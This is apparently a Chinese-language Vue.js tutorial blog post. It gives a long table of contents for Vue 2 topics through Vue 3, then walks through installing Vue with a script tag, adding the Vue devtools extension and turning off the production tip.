文章目录
- 1、vue核心基础
- 1.1、安装
- 1.2、Hello Vue
- 1.3、模板语法
- 1.4、数据绑定
- 1.5、el与data的两种写法
- 1.6、理解MVVM模型
- 1.7、Object.defineProperty方法
- 1.8、数据代理
- 1.9、事件处理
- 2.0、事件修饰符
- 2.1、键盘事件
- 2.2、计算属性
- 2.3、监视属性
- 2.4、绑定样式
- 2.5、条件渲染
- 2.6、列表渲染
- 基本列表
- key的工作原理
- 列表过滤
- 列表排序
- 列表更新
- Vue监测数据改变的原理_对象
- Vue.set使用
- Vue监测数据改变的原理_数组
- 总结
- 2.7、收集表单数据
- 2.8、过滤器
- 2.9、内置指令
- v-text
- v-html
- v-cloak
- v-once
- v-pre
- 3.0、自定义指令
- 3.1、生命周期
- 2、组件化编程
- 1.1、模块与组件、模块化与组件化
- 1.2、非单文件组件
- 基本使用
- 几个注意点
- 组件的嵌套
- VueComponent构造函数
- 内置关系
- 1.3、单文件组件
- 3、使用Vue脚手架
- 1.1、具体步骤
- 1.2、分析脚手架结构
- 1.3、render函数
- 1.4、vue.config.js配置文件
- 1.5、ref属性
- 1.6、props配置
- 1.7、mixin混入
- 1.8、插件
- 1.9、scoped样式
- 2.0、Todo-list案例
- 2.1、浏览器本地存储
- localStorage
- sessionStorage
- 2.2、组件的自定义事件
- 绑定,解绑
- 2.3、全局事件总线
- 2.4、消息订阅与发布pubsub-js
- 2.5、nextTick
- 2.6、动画与过度效果
- 动画
- 过度
- 第三方动画库
- 4、Vue中的ajax
- 1.1、解决Ajax跨域问题
- 1.2、插槽
- 默认插槽
- 具名插槽
- 作用域插槽
- 5、vuex
- 1.1、Vuex的工作原理
- 1.2、搭建vuex环境
- 1.3、基本使用
- 1.4、getters的使用
- 1.5、四个map方法的使用
- 1.6、多组件共享数据
- 1.7、vuex模块化
- 6、路由
- 1.基本使用
- 2.几个注意点
- 3.多级路由(多级路由)
- 4.路由的query参数
- 5.命名路由
- 6.路由的params参数
- 7.路由的props配置
- 8.```<router-link>```的replace属性
- 9.编程式路由导航
- 10.缓存路由组件
- 11.两个新的生命周期钩子
- 12.路由守卫
- 13.路由器的两种工作模式
- 7、element-ui
- 8、vue3
1、vue核心基础
Vue是一套用户构建用户界面的渐进式JavaScript框架

作者:尤雨溪
vue的特点:
- 采用组件化模式,提高代码复用率,且让代码更好维护。
- 声明式编码,让编码人员无需直接操作DOM,提高开发效率。
- 使用虚拟DOM+优秀的Diff算法,尽量复用DOM节点。
1.1、安装
先用<script>引入,点击下载开发版本

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>初识Vue</title>
<script src="../js/vue.js"></script>
</head>
<body>
</body>
</html>
运行代码,查看控制台,建议我们使用开发者工具

可以去扩展迷中搜索vue选择Vue.js devtools,点击下载,添加到谷歌浏览器的扩展程序中

再次刷新刚才打开的初始vue.html网页,发现终端没有了提示安装开发者工具了,只是还是有提示只需要做一个全局配置就可以

在Vue官方 API中有一个productionTip默认是true

<body>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
</script>
</body>
在刷新初识Vue.html打开控制台,就没有提示了
